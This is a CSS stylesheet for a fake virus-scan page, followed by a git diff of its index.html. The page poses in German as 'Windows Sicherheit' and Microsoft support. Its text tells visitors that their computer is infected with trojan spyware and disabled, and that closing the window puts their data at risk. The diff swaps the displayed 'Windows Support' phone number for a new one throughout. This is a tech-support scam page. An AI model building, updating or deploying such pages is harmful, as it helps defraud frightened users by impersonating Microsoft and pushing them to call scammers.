    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 3px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
     animation-name: example;
  animation-duration: 1s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom:-0px;}

  100% { bottom:-900px;}
}
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:30px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626;
  color: white;
}


==== commit dc91d730: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -313,7 +313,7 @@
             <div class="right-foot" style="text-align:center">
               <span id="footertxt">
                 <img src="msmm.png"> Windows Sicherheit </span>
-              <span style="font-weight:500;padding-left:13px;color:#fff; ">Support anrufen: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    0221-530-06657
+              <span style="font-weight:500;padding-left:13px;color:#fff; ">Support anrufen: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    0035 3278 9602
                 </span>
               </span>
             </div>
@@ -351,7 +351,7 @@
         </div>
         <img src="re.gif" id="banner">
         <div id="disclaimer" style="color:#0F396D;">Kontaktieren Sie Support<br>
-           <span class="support" style="font-size:22px;">Windows Support anrufen: <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">    0221-530-06657
+           <span class="support" style="font-size:22px;">Windows Support anrufen: <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">    0035 3278 9602
             </span>
           </span>
         </div>
@@ -388,7 +388,7 @@
       <p>Support anrufen melden Sie diese Bedrohung sofort, verhindern Sie Identitätsdiebstahl und entsperren Sie den Zugriff auf dieses Gerät.</p>
       <p>Wenn Sie dieses Fenster schließen, gefährden Sie Ihre persönlichen Daten und möglicherweise wird Ihre Windows-Registrierung ausgesetzt.</p>
       <p style="padding-bottom:0;color:#fff;font-size:16px">Support anrufen:   <strong>
-            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px;display: inline-block;">   0221-530-06657
+            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px;display: inline-block;">   0035 3278 9602
             </span>
           </strong>
         </p>
@@ -402,7 +402,7 @@
       <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);;height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
         <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Sie sollten uns sofort kontaktieren, damit unsere Techniker Sie telefonisch durch den Entfernungsprozess führen können.<br> Ihr Computer ist deaktiviert. <br>
           <strong>
-         Windows support anrufen:  <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    0221-530-06657
+         Windows support anrufen:  <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    0035 3278 9602
             </span>
           </strong>
         </p>
@@ -413,7 +413,7 @@
         <br>
         <p>Windows Technische Unterstützung
         </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    0221-530-06657
+        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    0035 3278 9602
           <br>(Deutschland)<br><br>
         </h4>
         <div class="arrow-down">
@@ -445,7 +445,7 @@
 
 <img src="rasm.gif" width="250"/>
 
-<br>Es wurde gemeldet, dass Ihr System mit Trojaner-Spyware infiziert ist <br>Brauchen Sie Hilfe? Wenden Sie sich an den Microsoft-Support.<br><strong style="font-size:24px;">0221-530-06657 			 	</strong></p>
+<br>Es wurde gemeldet, dass Ihr System mit Trojaner-Spyware infiziert ist <br>Brauchen Sie Hilfe? Wenden Sie sich an den Microsoft-Support.<br><strong style="font-size:24px;">0035 3278 9602 			 	</strong></p>
 
 </div>
 
